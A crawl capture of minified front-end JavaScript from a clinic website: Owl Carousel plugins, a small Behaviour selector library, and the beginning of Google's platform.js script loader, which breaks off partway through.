Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/assets/js/behavior.js
body_size: 837
content:
var Behaviour={list:new Array,register:function(e){Behaviour.list.push(e)},start:function(){Behaviour.addLoadEvent(function(){Behaviour.apply()})},apply:function(){for(h=0;sheet=Behaviour.list[h];h++)for(selector in sheet)if(list=document.getElementsBySelector(selector),list)for(i=0;element=list[i];i++)sheet[selector](element)},addLoadEvent:function(e){var t=window.onload;"function"!=typeof window.onload?window.onload=e:window.onload=function(){t(),e()}}};function getAllChildren(e){return e.all?e.all:e.getElementsByTagName("*")}Behaviour.start(),document.getElementsBySelector=function(e){if(!document.getElementsByTagName)return new Array;for(var t=e.split(" "),n=new Array(document),r=0;r<t.length;r++)if(token=t[r].replace(/^\s+/,"").replace(/\s+$/,""),token.indexOf("#")>-1){var a=(l=token.split("#"))[0],o=l[1],i=document.getElementById(o);if(a&&i.nodeName.toLowerCase()!=a)return new Array;n=new Array(i)}else if(token.indexOf(".")>-1){a=(l=token.split("."))[0];var l,u=l[1];a||(a="*");for(var s=new Array,g=0,f=0;f<n.length;f++){v="*"==a?getAllChildren(n[f]):n[f].getElementsByTagName(a);for(var c=0;c<v.length;c++)s[g++]=v[c]}n=new Array;for(var h=0,d=0;d<s.length;d++)s[d].className&&s[d].className.match(new RegExp("\\b"+u+"\\b"))&&(n[h++]=s[d])}else if(token.match(/^(\w*)\[(\w+)([=~\|\^\$\*]?)=?"?([^\]"]*)"?\]$/)){a=RegExp.$1;var m=RegExp.$2,w=RegExp.$3,y=RegExp.$4;a||(a="*");for(s=new Array,g=0,f=0;f<n.length;f++){v="*"==a?getAllChildren(n[f]):n[f].getElementsByTagName(a);for(c=0;c<v.length;c++)s[g++]=v[c]}n=new Array;var A;h=0;switch(w){case"=":A=function(e){return e.getAttribute(m)==y};break;case"~":A=function(e){return e.getAttribute(m).match(new RegExp("\\b"+y+"\\b"))};break;case"|":A=function(e){return e.getAttribute(m).match(new RegExp("^"+y+"-?"))};break;case"^":A=function(e){return 0==e.getAttribute(m).indexOf(y)};break;case"$":A=function(e){return e.getAttribute(m).lastIndexOf(y)==e.getAttribute(m).length-y.length};break;case"*":A=function(e){return e.getAttribute(m).indexOf(y)>-1};break;default:A=function(e){return e.getAttribute(m)}}n=new Array;for(h=0,d=0;d<s.length;d++)A(s[d])&&(n[h++]=s[d])}else{if(!n[0])return;a=token;for(s=new Array,g=0,f=0;f<n.length;f++){var v=n[f].getElementsByTagName(a);for(c=0;c<v.length;c++)s[g++]=v[c]}n=s}return n};

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/assets/js/platform.js
body_size: 17167
content:
var gapi=window.gapi=window.gapi||{};gapi._bs=(new Date).getTime(),function(){var m=this,aa=function(e,t,n){return e.call.apply(e.bind,arguments)},ba=function(e,t,n){if(!e)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,r),e.apply(t,n)}}return function(){return e.apply(t,arguments)}},ca=function(e,t,n){return(ca=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba).apply(null,arguments)},da=String.prototype.trim?function(e){return e.trim()}:function(e){return e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},ea=function(e,t){return e<t?-1:e>t?1:0},p;e:{var fa=m.navigator;if(fa){var ha=fa.userAgent;if(ha){p=ha;break e}}p=""}var ja=function(e,t){var n=ia;Object.prototype.hasOwnProperty.call(n,e)||(n[e]=t(e))},ka=-1!=p.indexOf("Opera"),t=-1!=p.indexOf("Trident")||-1!=p.indexOf("MSIE"),la=-1!=p.indexOf("Edge"),ma=!(-1==p.indexOf("Gecko")||-1!=p.toLowerCase().indexOf("webkit")&&-1==p.indexOf("Edge")||-1!=p.indexOf("Trident")||-1!=p.indexOf("MSIE")||-1!=p.indexOf("Edge")),na=-1!=p.toLowerCase().indexOf("webkit")&&-1==p.indexOf("Edge"),oa=function(){var e=m.document;return e?e.documentMode:void 0},pa,$;e:{var qa="",ra=($=p,ma?/rv\:([^\);]+)(\)|;)/.exec($):la?/Edge\/([\d\.]+)/.exec($):t?/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec($):na?/WebKit\/(\S+)/.exec($):ka?/(?:Version)[ \/]?(\S+)/.exec($):void 0);if(ra&&(qa=ra?ra[1]:""),t){var sa=oa();if(null!=sa&&sa>parseFloat(qa)){pa=String(sa);break e}}pa=qa}var ta=pa,ia={},ua=function(e){ja(e,function(){for(var t=0,n=da(String(ta)).split("."),r=da(String(e)).split("."),o=Math.max(n.length,r.length),i=0;0==t&&i<o;i++){var a=n[i]||"",s=r[i]||"";do{if(a=/(\d*)(\D*)(.*)/.exec(a)||["","","",""],s=/(\d*)(\D*)(.*)/.exec(s)||["","","",""],0==a[0].length&&0==s[0].length)break;t=ea(0==a[1].length?0:parseInt(a[1],10),0==s[1].length?0:parseInt(s[1],10))||ea(0==a[2].length,0==s[2].length)||ea(a[2],s[2]),a=a[3],s=s[3]}while(0==t)}return 0<=t})},va,wa=m.document,xa,ya;(va=wa&&t?oa()||("CSS1Compat"==wa.compatMode?parseInt(ta,10):5):void 0,xa=!ma&&!t)||((ya=t)&&(ya=9<=Number(va)),xa=ya);xa||ma&&ua("1.9.1"),t&&ua("9");var v=window,w=document,za=v.location,Aa=function(){},Ba=/\[native code\]/,x=function(e,t,n){return e[t]=e[t]||n},Ca=function(e){for(var t=0;t<this.length;t++)if(this[t]===e)return t;return-1},Da=function(e){e=e.sort();for(var t=[],n=void 0,r=0;r<e.length;r++){var o=e[r];o!=n&&t.push(o),n=o}return t},Ea=/&/g,Fa=/</g,Ga=/>/g,Ha=/"/g,Ia=/'/g,Ja=function(e){return String(e).replace(Ea,"&amp;").replace(Fa,"&lt;").replace(Ga,"&gt;").replace(Ha,"&quot;").replace(Ia,"&#39;")},y=function(){var e;if((e=Object.create)&&Ba.test(e))e=e(null);else{e={};for(var t in e)e[t]=void 0}return e},A=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},La=function(e){if(Ba.test(Object.keys))return Object.keys(e);var t,n=[];for(t in e)A(e,t)&&n.push(t);return n},B=function(e,t){e=e||{};for(var n in e)A(e,n)&&(t[n]=e[n])},Ma=function(e){return function(){v.setTimeout(e,0)}},C=function(e,t){if(!e)throw Error(t||"")},D=x(v,"gapi",{}),E=function(e,t,n){var r=new RegExp("([#].*&|[#])"+t+"=([^&#]*)","g");if(t=new RegExp("([?#].*&|[?#])"+t+"=([^&#]*)","g"),e=e&&(r.exec(e)||t.exec(e)))try{n=decodeURIComponent(e[2])}catch(e){}return n},Na=new RegExp(/^/.source+/([a-zA-Z][-+.a-zA-Z0-9]*:)?/.source+/(\/\/[^\/?#]*)?/.source+/([^?#]*)?/.source+/(\?([^#]*))?/.source+/(#((#|[^#])*))?/.source+/$/.source),Oa=/[\ud800-\udbff][\udc00-\udfff]|[^!-~]/g,Pa=new RegExp(/(%([^0-9a-fA-F%]|[0-9a-fA-F]([^0-9a-fA-F%])?)?)*/.source+/%($|[^0-9a-fA-F]|[0-9a-fA-F]($|[^0-9a-fA-F]))/.source,"g"),Qa=/%([a-f]|[0-9a-fA-F][a-f])/g,Ra=/^(https?|ftp|file|chrome-extension):$/i,F=function(e){e=(e=(e=String(e)).replace(Oa,function(e){try{return encodeURIComponent(e)}catch(t){return encodeURIComponent(e.replace(/^[^%]+$/g,"�"))}}).replace(Pa,function(e){return e.replace(/%/g,"%25")}).replace(Qa,function(e){return e.toUpperCase()})).match(Na)||[];var t=y(),n=function(e){return e.replace(/\\/g,"%5C").replace(/\^/g,"%5E").replace(/`/g,"%60").replace(/\{/g,"%7B").replace(/\|/g,"%7C").replace(/\}/g,"%7D")},r=!!(e[1]||"").match(Ra);return t.w=n((e[1]||"")+(e[2]||"")+(e[3]||(e[2]&&r?"/":""))),r=function(e){return n(e.replace(/\?/g,"%3F").replace(/\#/g,"%23"))},t.query=e[5]?[r(e[5])]:[],t.g=e[7]?[r(e[7])]:[],t},Sa=function(e){return e.w+(0<e.query.length?"?"+e.query.join("&"):"")+(0<e.g.length?"#"+e.g.join("&"):"")},Ta=function(e,t){var n=[];if(e)for(var r in e)if(A(e,r)&&null!=e[r]){var o=t?t(e[r]):e[r];n.push(encodeURIComponent(r)+"="+encodeURIComponent(o))}return n},Ua=function(e,t,n,r){return(e=F(e)).query.push.apply(e.query,Ta(t,r)),e.g.push.apply(e.g,Ta(n,r)),Sa(e)},Va=new RegExp(/\/?\??#?/.source+"("+/[\/?#]/i.source+"|"+/[\uD800-\uDBFF]/i.source+"|"+/%[c-f][0-9a-f](%[89ab][0-9a-f]){0,2}(%[89ab]?)?/i.source+"|"+/%[0-9a-f]?/i.source+")$","i"),Wa=function(e,t){var n=F(t);t=n.w,n.query.length&&(t+="?"+n.query.join("")),n.g.length&&(t+="#"+n.g.join(""));var r="";2e3<t.length&&(n=t,t=(t=t.substr(0,2e3)).replace(Va,""),r=n.substr(t.length));var o=e.createElement("div");return e=e.createElement("a"),t=(n=F(t)).w,n.query.length&&(t+="?"+n.query.join("")),n.g.length&&(t+="#"+n.g.join("")),e.href=t,o.appendChild(e),o.innerHTML=o.innerHTML,t=String(o.firstChild.href),o.parentNode&&o.parentNode.removeChild(o),t=(n=F(t+r)).w,n.query.length&&(t+="?"+n.query.join("")),n.g.length&&(t+="#"+n.g.join("")),t},Xa=/^https?:\/\/[^\/%\\?#\s]+\/[^\s]*$/i,Ya=function(e,t,n,r){v[n+"EventListener"]?v[n+"EventListener"](e,t,!1):v[r+"tachEvent"]&&v[r+"tachEvent"]("on"+e,t)},Za=function(){var e=w.readyState;return"complete"===e||"interactive"===e&&-1==navigator.userAgent.indexOf("MSIE")},bb=function(e){var t=$a;if(!Za())try{t()}catch(e){}ab(e)},ab=function(e){if(Za())e();else{var t=!1,n=function(){if(!t)return t=!0,e.apply(this,arguments)};v.addEventListener?(v.addEventListener("load",n,!1),v.addEventListener("DOMContentLoaded",n,!1)):v.attachEvent&&(v.attachEvent("onreadystatechange",function(){Za()&&n.apply(this,arguments)}),v.attachEvent("onload",n))}},cb=function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},db={button:!0,div:!0,span:!0},G;G=x(v,"___jsl",y()),x(G,"I",0),x(G,"hel",10);var eb=function(e){return G.dpo?G.h:E(e,"jsh",G.h)},fb=function(e){var t=x(G,"sws",[]);t.push.apply(t,e)},gb=function(e){return x(G,"watt",y())[e]},hb=function(e){var t=x(G,"PQ",[]);G.PQ=[];var n=t.length;if(0===n)e();else for(var r=0,o=function(){++r===n&&e()},i=0;i<n;i++)t[i](o)},ib=function(e){return x(x(G,"H",y()),e,y())},jb=x(G,"perf",y()),kb=x(jb,"g",y()),lb=x(jb,"i",y());x(jb,"r",[]),y(),y();var mb=function(e,t,n){var r=jb.r;"function"==typeof r?r(e,t,n):r.push([e,t,n])},H=function(e,t,n){kb[e]=!t&&kb[e]||n||(new Date).getTime(),mb(e)},ob=function(e,t,n){t&&0<t.length&&(t=nb(t),n&&0<n.length&&(t+="___"+nb(n)),28<t.length&&(t=t.substr(0,28)+(t.length-28)),n=t,t=x(lb,"_p",y()),x(t,n,y())[e]=(new Date).getTime(),mb(e,"_p",n))},nb=function(e){return e.join("__").replace(/\./g,"_").replace(/\-/g,"_").replace(/\,/g,"_")},pb=y(),I=[],L=function(e){throw Error("Bad hint"+(e?": "+e:""))};I.push(["jsl",function(e){for(var t in e)if(A(e,t)){var n=e[t];"object"==typeof n?G[t]=x(G,t,[]).concat(n):x(G,t,n)}(t=e.u)&&((e=x(G,"us",[])).push(t),(t=/^https:(.*)$/.exec(t))&&e.push("http:"+t[1]))}]);var qb=/^(\/[a-zA-Z0-9_\-]+)+$/,rb=[/\/amp\//,/\/amp$/,/^\/amp$/],sb=/^[a-zA-Z0-9\-_\.,!]+$/,tb=/^gapi\.loaded_[0-9]+$/,ub=/^[a-zA-Z0-9,._-]+$/,yb=function(e,t,n,r){var o=e.split(";"),i=o.shift(),a=pb[i],s=null;return a?s=a(o,t,n,r):L("no hint processor for: "+i),s||L("failed to generate load url"),n=(t=s).match(vb),(r=t.match(wb))&&1===r.length&&xb.test(t)&&n&&1===n.length||L("failed sanity: "+e),s},Bb=function(e,t,n,r){e=zb(e),tb.test(n)||L("invalid_callback"),t=Ab(t),r=r&&r.length?Ab(r):null;var o=function(e){return encodeURIComponent(e).replace(/%2C/g,",")};return[encodeURIComponent(e.Z).replace(/%2C/g,",").replace(/%2F/g,"/"),"/k=",o(e.version),"/m=",o(t),r?"/exm="+o(r):"","/rt=j/sv=1/d=1/ed=1",e.L?"/am="+o(e.L):"",e.T?"/rs="+o(e.T):"",e.V?"/t="+o(e.V):"","/cb=",o(n)].join("")},zb=function(e){"/"!==e.charAt(0)&&L("relative path");for(var t=e.substring(1).split("/"),n=[];t.length;){if((e=t.shift()).length&&0!=e.indexOf(".")){if(0<e.indexOf("=")){t.unshift(e);break}}else L("empty/relative directory");n.push(e)}e={};for(var r=0,o=t.length;r<o;++r){var i=t[r].split("="),a=decodeURIComponent(i[0]),s=decodeURIComponent(i[1]);2==i.length&&a&&s&&(e[a]=e[a]||s)}for(t="/"+n.join("/"),qb.test(t)||L("invalid_prefix"),n=0,r=rb.length;n<r;++n)rb[n].test(t)&&L("invalid_prefix");return{Z:t,version:n=Cb(e,"k",!0),L:r=Cb(e,"am"),T:o=Cb(e,"rs"),V:e=Cb(e,"t")}},Ab=function(e){for(var t=[],n=0,r=e.length;n<r;++n){var o=e[n].replace(/\./g,"_").replace(/-/g,"_");ub.test(o)&&t.push(o)}return t.join(",")},Cb=function(e,t,n){if(!(e=e[t])&&n&&L("missing: "+t),e){if(sb.test(e))return e;L("invalid: "+t)}return null},xb=/^https?:\/\/[a-z0-9_.-]+\.google(rs)?\.com(:\d+)?\/[a-zA-Z0-9_.,!=\-\/]+$/,wb=/\/cb=/g,vb=/\/\//g,Db=function(){var e=eb(za.href);if(!e)throw Error("Bad hint");return e};pb.m=function(e,t,n,r){return(e=e[0])||L("missing_hint"),"https://apis.google.com"+Bb(e,t,n,r)};var M=decodeURI("%73cript"),Eb=/^[-+_0-9\/A-Za-z]+={0,2}$/,Fb=function(e,t){for(var n=[],r=0;r<e.length;++r){var o=e[r];o&&0>Ca.call(t,o)&&n.push(o)}return n},Gb=function(){var e=G.nonce;if(void 0!==e)return e&&e===String(e)&&e.match(Eb)?e:G.nonce=null;var t=x(G,"us",[]);if(!t||!t.length)return G.nonce=null;for(var n=w.getElementsByTagName(M),r=0,o=n.length;r<o;++r){var i=n[r];if(i.src&&(e=String(i.nonce||i.getAttribute("nonce")||"")||null)){for(var a=0,s=t.length;a<s&&t[a]!==i.src;++a);if(a!==s&&e&&e===String(e)&&e.match(Eb))return G.nonce=e}}return null},Ib=function(e){if("loading"!=w.readyState)Hb(e);else{var t=Gb(),n="";null!==t&&(n=' nonce="'+t+'"'),w.write("<"+M+' src="'+encodeURI(e)+'"'+n+"></"+M+">")}},Hb=function(e){var t=w.createElement(M);t.setAttribute("src",e),null!==(e=Gb())&&t.setAttribute("nonce",e),t.async="true",(e=w.getElementsByTagName(M)[0])?e.parentNode.insertBefore(t,e):(w.head||w.body||w.documentElement).appendChild(t)},Jb=function(e,t){var n=t&&t._c;if(n)for(var r=0;r<I.length;r++){var o=I[r][0],i=I[r][1];i&&A(n,o)&&i(n[o],e,t)}},Lb=function(e,t,n){Kb(function(){var n=t===eb(za.href)?x(D,"_",y()):y();n=x(ib(t),"_",n),e(n)},n)},N=function(e,t){var n=t||{};"function"==typeof t&&((n={}).callback=t),Jb(e,n),t=e?e.split(":"):[];var r=n.h||Db(),o=x(G,"ah",y());if(o["::"]&&t.length){e=[];for(var i=null;i=t.shift();){var a=i.split(".");a=o[i]||o[a[1]&&"ns:"+a[0]||""]||r;var s=e.length&&e[e.length-1]||null,c=s;s&&s.hint==a||(c={hint:a,O:[]},e.push(c)),c.O.push(i)}var l=e.length;if(1<l){var u=n.callback;u&&(n.callback=function(){0==--l&&u()})}for(;t=e.shift();)Mb(t.O,n,t.hint)}else Mb(t||[],n,r)},Mb=function(e,t,n){e=Da(e)||[];var r=t.callback,o=t.config,i=t.timeout,a=t.ontimeout,s=t.onerror,c=void 0;"function"==typeof s&&(c=s);var l=null,u=!1;if(i&&!a||!i&&a)throw"Timeout requires both the timeout parameter and ontimeout parameter to be set";s=x(ib(n),"r",[]).sort();var d=x(ib(n),"L",[]).sort(),p=[].concat(s),f=function(e,t){if(u)return 0;v.clearTimeout(l),d.push.apply(d,g);var r=((D||{}).config||{}).update;if(r?r(o):o&&x(G,"cu",[]).push(o),t){ob("me0",e,p);try{Lb(t,n,c)}finally{ob("me1",e,p)}}return 1};0<i&&(l=v.setTimeout(function(){u=!0,a()},i));var g=Fb(e,d);if(g.length){g=Fb(e,s);var h=x(G,"CP",[]),b=h.length;if(h[b]=function(e){if(!e)return 0;ob("ml1",g,p);var t=function(t){h[b]=null,f(g,e)&&hb(function(){r&&r(),t()})},n=function(){var e=h[b+1];e&&e()};0<b&&h[b-1]?h[b]=function(){t(n)}:t(n)},g.length){var m="loaded_"+G.I++;D[m]=function(e){h[b](e),D[m]=null},e=yb(n,g,"gapi."+m,s),s.push.apply(s,g),ob("ml0",g,p),t.sync||v.___gapisync?Ib(e):Hb(e)}else h[b](Aa)}else f(g)&&r&&r()},Kb=function(e,t){if(G.hee&&0<G.hel)try{return e()}catch(e){t&&t(e),G.hel--,N("debug_error",function(){try{window.___jsl.hefn(e)}catch(t){throw e}})}else try{return e()}catch(e){throw t&&t(e),e}};D.load=function(e,t){return 